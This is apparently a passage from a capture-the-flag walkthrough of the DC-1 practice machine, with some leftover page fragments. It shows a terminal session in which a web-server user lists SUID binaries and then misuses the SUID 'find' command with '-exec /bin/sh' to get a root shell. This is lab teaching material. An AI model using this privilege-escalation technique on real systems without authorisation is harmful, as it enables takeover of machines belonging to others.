 Probably. But perhaps it's not that easy.  Or maybe it is?
www-data@DC-1:/var/www$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$ find / -name index.php -exec "/bin/sh" \;
find / -name index.php -exec "/bin/sh" \;
# whoami
whoami
root
#
flag3
View Edit
Navigation
Add content
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's
in the shadow.